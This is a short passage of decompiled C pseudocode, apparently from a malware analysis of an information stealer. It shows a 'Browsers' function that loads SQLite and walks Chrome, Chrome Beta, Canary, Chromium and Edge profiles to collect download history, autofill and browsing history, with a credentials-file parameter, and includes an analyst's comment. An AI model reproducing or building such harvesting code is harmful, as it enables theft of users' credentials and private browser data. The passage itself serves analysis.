 int __cdecl Browsers(
_DWORD *heap_addres,
int Downloads_history_Flag,
int Autofill_Flag,
int a4,
char *Explorer_Credentials_txt,
int a6,
int a7)
{
int v7; // eax
int v8; // eax
// a4 = Browser_History_Flag (didnt rename it so i could take  SS for the funcion)
v7 = Getprocessheap(
0,
999999);
heap_addr = Heapalloc(v7);
Sqlite3_Dynamic_Linking(a6, a7);
dword_AE7B3C = 0;
Chromium_Browsers(Str_Googlechromeuserdata, Str_Chrome, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Googlechromebetauser, Str_Chromebeta, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Googlechromesxsuserd, Str_Chromecanary, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Chromiumuserdata, Str_Chromium, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);
Chromium_Browsers(Str_Microsoftedgeuserdat, Str_Edgechromium, heap_addres, Downloads_history_Flag, Autofill_Flag, a4);